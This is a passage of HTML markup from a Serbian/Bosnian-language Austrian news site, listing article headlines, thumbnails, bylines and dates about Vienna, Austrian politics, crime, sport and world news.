                            <h3 class="entry-title"><a href="https://dunav.at/djecak-14-napadnut-i-opljackan-u-becu-osumnjiceni-sirijac-i-afganistanac/" rel="bookmark">Dječak (14) napadnut i opljačkan u Beču, osumnjičeni Sirijac i Afganistanac</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/djecak-14-napadnut-i-opljackan-u-becu-osumnjiceni-sirijac-i-afganistanac/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-30T12:42:15+01:00">30/01/2026</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-106742 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-grad-bec category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2026/01/foto1cstadt-wienmartin-votava-830x0-1.jpg&#x22;);">
                        <a href="https://dunav.at/bec-gradi-najveci-zatvoreni-rezervoar-pijace-vode-na-svetu/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/grad-bec/"  title="" >Grad Beč</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/bec-gradi-najveci-zatvoreni-rezervoar-pijace-vode-na-svetu/" rel="bookmark">Beč gradi najveći zatvoreni rezervoar pijaće vode na svijetu</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bec-gradi-najveci-zatvoreni-rezervoar-pijace-vode-na-svetu/" rel="bookmark"><time class="entry-date published" datetime="2026-01-30T12:29:23+01:00">30/01/2026</time><time class="updated" datetime="2026-01-30T12:30:12+01:00">30/01/2026</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-106727 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-grad-bec category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2026/01/Ulina-rasvjeta-nakon-modernizacije-MA-33Christian-Fuerthner.jpg&#x22;);">
                        <a href="https://dunav.at/bec-smanjio-svjetlosno-oneciscenje-javne-rasvjete-za-75-posto/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/grad-bec/"  title="" >Grad Beč</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/bec-smanjio-svjetlosno-oneciscenje-javne-rasvjete-za-75-posto/" rel="bookmark">Beč smanjio svjetlosno onečišćenje javne rasvjete za 75 posto</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bec-smanjio-svjetlosno-oneciscenje-javne-rasvjete-za-75-posto/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-30T08:50:16+01:00">30/01/2026</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                        </div>
        </aside> <aside class="widget widget_tabs_post">
            <h2 class="widgettitle">Najnovije vijesti</h2>            <div class="recent-content">
                            <div class="post-widget  posts-listing">
                                                                        
<article class="post-item post-grid clearfix post-104147 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/">
                            <img src="https://dunav.at/wp-content/uploads/2025/08/c-Jana-Madzigon-e1755076735686-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark">Prva fondacija za žene u Austriji sa investicijom od 1,7 miliona evra</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark"><time class="entry-date published" datetime="2025-08-13T11:19:06+02:00">13/08/2025</time><time class="updated" datetime="2025-08-13T11:19:14+02:00">13/08/2025</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Inovativni pilot-projekat Fonda za unapređenje zaposlenih u Beču (waff), u saradnji sa Službom za zapošljavanje (AMS), počinje na jesen 2025. godine. Program je namenjen...                        </div>
                        <a  class="btn-read" href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-103559 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/">
                            <img src="https://dunav.at/wp-content/uploads/2025/06/policija-austrija-bec-polizei-13-10-screenshot-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark">Bosanac (51) povrijedio rođaka (33) pivskom bocom</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark"><time class="entry-date published updated" datetime="2025-06-23T12:23:15+02:00">23/06/2025</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-103329 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/">
                            <img src="https://dunav.at/wp-content/uploads/2025/06/20250609132233_909364-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark">Pola miliona evra štete u jednoj noći: Ukradeni traktori i druge mašine</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark"><time class="entry-date published" datetime="2025-06-09T14:06:47+02:00">09/06/2025</time><time class="updated" datetime="2025-06-09T14:07:16+02:00">09/06/2025</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-101482 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti category-politika">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/">
                            <img src="https://dunav.at/wp-content/uploads/2025/02/teski-pregovori-u-austriji-vlada-nije-formirana-ni-nakon-130-dana-od-izbora-9d87e04c24ba1e06d5e78d769e759384_67ab755f52e5c-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark">U Austriji zapeli pregovori o koaliciji</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark"><time class="entry-date published" datetime="2025-02-12T08:58:56+01:00">12/02/2025</time><time class="updated" datetime="2025-02-12T09:02:11+01:00">12/02/2025</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-100537 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti category-politika">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/">
                            <img src="https://dunav.at/wp-content/uploads/2024/12/milorad-dodik-zdrinja-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark">Dodik danas hospitalizovan u Beogradu</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/nevena/">Nevena</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark"><time class="entry-date published updated" datetime="2024-12-08T19:38:34+01:00">08/12/2024</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-90494 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti tag-featured tag-milorad-dodik tag-vladimir-putin">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/">
                            <img src="https://dunav.at/wp-content/uploads/2023/05/dodik-putin-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark">Sastali se Dodik i Putin: Srpska izložena mnogim pritiscima</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/natasa/">Natasa</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark"><time class="entry-date published" datetime="2023-05-23T20:38:26+02:00">23/05/2023</time><time class="updated" datetime="2023-05-23T20:41:21+02:00">23/05/2023</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-75514 post type-post status-publish format-standard has-post-thumbnail hentry category-fudbal category-sport">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/">
                            <img src="https://dunav.at/wp-content/uploads/2021/12/djuric-748x467-1-100x100.png" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark">Sjajni rezultati mladića iz Teslića: Stefan Đurić plijeni pažnju austrijske fudbalske javnosti</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark"><time class="entry-date published" datetime="2021-12-23T15:57:08+01:00">23/12/2021</time><time class="updated" datetime="2021-12-23T20:13:19+01:00">23/12/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-72088 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/bec-1-1-1024x832-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark">Nova uredba o korona mjerama: U Beču od 1. oktobra stupa na snagu 2G pravilo</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark"><time class="entry-date published" datetime="2021-09-28T11:17:27+02:00">28/09/2021</time><time class="updated" datetime="2021-09-28T18:19:33+02:00">28/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-71480 post type-post status-publish format-standard has-post-thumbnail hentry category-film">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/Screenshot_1-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark">Patrijarh o filmu Lordana Zafranovića: Svi koji su u mogućnosti treba da pomognu</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark"><time class="entry-date published" datetime="2021-09-14T20:45:01+02:00">14/09/2021</time><time class="updated" datetime="2021-09-14T21:07:26+02:00">14/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-71389 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-privreda">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/hrana-100x100.jpeg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark">Proizvodi iz Republike Srpske i na rafama “Špara”</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-13T10:47:33+02:00">13/09/2021</time><time class="updated" datetime="2021-09-13T23:53:28+02:00">13/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70937 post type-post status-publish format-standard has-post-thumbnail hentry category-magazin">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/©-Ella-Maru-Studio-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark">Kako provjeriti rad kvantnog računara?</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-03T10:55:06+02:00">03/09/2021</time><time class="updated" datetime="2021-09-03T10:55:59+02:00">03/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70820 post type-post status-publish format-standard has-post-thumbnail hentry category-regija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/4258806_kradja-bicikla-f1jpg-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark">Austrijskom turisti u Banjaluci ukraden bicikl vrijednosti 5.000 eura</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark"><time class="entry-date published" datetime="2021-09-01T09:04:05+02:00">01/09/2021</time><time class="updated" datetime="2021-09-01T09:07:31+02:00">01/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70649 post type-post status-publish format-standard has-post-thumbnail hentry category-novac category-tehnologija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/tim-cook_image.png.og_-100x100.png" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark">Direktor &#8220;Epla&#8221; prodao dionice: Naplatio 750 miliona dolara</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T10:27:36+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:18:30+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70632 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/">
                            <img src="https://dunav.at/wp-content/uploads/2020/04/covid-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark">Potvrđeno preko 12.000 novozaraženih u Njemačkoj</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark"><time class="entry-date published updated" datetime="2021-08-27T08:34:48+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70628 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/">
                            <img src="https://dunav.at/wp-content/uploads/2020/11/biden-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark">Biden: U napadima poginulo 60 civila i 12 američkih vojnika</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T08:26:31+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:31:23+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70618 post type-post status-publish format-standard has-post-thumbnail hentry category-eventi category-grad-bec">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/Tizianov-portret-mlade-žene-sa-šeširom-iz-Ermitaža-©-The-State-Hermitage-Museum-2021_Dmitri-Sirotkin-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark">U bečkom muzeju istorije umjetnosti započinje velika jesenja izložba</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T15:39:09+02:00">26/08/2021</time><time class="updated" datetime="2021-08-26T15:45:10+02:00">26/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70597 post type-post status-publish format-standard has-post-thumbnail hentry category-tenis">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/djokovic-odmoran-pred-us-open/">
                            <img src="https://dunav.at/wp-content/uploads/2020/01/djokovic1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark">Đoković odmoran pred US Open</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T09:45:14+02:00">26/08/2021</time><time class="updated" datetime="2021-08-27T15:20:22+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70563 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/vakcina-2-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark">Beč može da prati Budimpeštu u upotrebi &#8220;Sputnjika V&#8221;</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
